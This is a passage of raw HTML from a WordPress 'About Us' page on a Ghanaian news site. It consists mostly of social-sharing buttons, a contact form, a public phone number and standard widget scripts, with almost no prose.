style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F&title=About%20Us" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=About%20Us https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/sample-page/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/sample-page/', 'About%20Us', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='About Us' data-link='https://ghanaiandemocrat.com/sample-page/' data-app-id-name='page_above_content'></div><p><strong><img data-attachment-id="248" data-permalink="https://ghanaiandemocrat.com/sample-page/1-72/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?fit=612%2C227&amp;ssl=1" data-orig-size="612,227" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?fit=300%2C111&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?fit=612%2C227&amp;ssl=1" decoding="async" class="alignnone size-medium wp-image-248" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?resize=300%2C111" alt="" width="300" height="111" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?resize=300%2C111&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?resize=570%2C211&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70.jpg?w=612&amp;ssl=1 612w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></strong></p>
<p><strong>Contact:</strong> +233 24 484 2455</p>
<p>Leave your contact here for more information</p>
<div id='contact-form-2'>
<form action='https://ghanaiandemocrat.com/sample-page/#contact-form-2' method='post' class='contact-form commentsblock'>
<script>
			( function () {
				const contact_forms = document.getElementsByClassName('contact-form');

				for ( const form of contact_forms ) {
					form.onsubmit = function() {
						const buttons = form.getElementsByTagName('button');

						for( const button of buttons ) {
							button.setAttribute('disabled', true);
						}
					}
				}
			} )();
		</script>
<div class='grunion-field-wrap grunion-field-name-wrap'  >
<label
				for='g2-name'
				class='grunion-field-label name'
				>Name<span>(required)</span></label>
<input
					type='text'
					name='g2-name'
					id='g2-name'
					value=''
					class='name' 
					required aria-required='true'
				/>
	</div>

<div class='grunion-field-wrap grunion-field-email-wrap'  >
<label
				for='g2-email'
				class='grunion-field-label email'
				>Email<span>(required)</span></label>
<input
					type='email'
					name='g2-email'
					id='g2-email'
					value=''
					class='email' 
					required aria-required='true'
				/>
	</div>

<div class='grunion-field-wrap grunion-field-url-wrap'  >
<label
				for='g2-website'
				class='grunion-field-label url'
				>Website</label>
<input
					type='url'
					name='g2-website'
					id='g2-website'
					value=''
					class='url' 
					
				/>
	</div>

<div class='grunion-field-wrap grunion-field-textarea-wrap'  >
<label
				for='contact-form-comment-g2-message'
				class='grunion-field-label textarea'
				>Message</label>
<textarea
		                name='g2-message'
		                id='contact-form-comment-g2-message'
		                rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<button type='submit' class='pushbutton-wide'>Submit</button>		<input type='hidden' name='contact-form-id' value='2' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='8ae3f1053a1f25b64ddb50aef636572e70864e0b' />
	</p>
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
<p>&nbsp;</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='About Us' data-link='https://ghanaiandemocrat.com/sample-page/' data-app-id-name='page_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='About Us' data-link='https://ghanaiandemocrat.com/sample-page/' data-app-id-name='page_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/sample-page/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=About%20Us&url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F&title=About%20Us" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=About%20Us https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/sample-page/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/sample-page/', 'About%20Us', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->
	</div><!-- .entry-content-wrap -->

	</article>

                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/sample-page/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
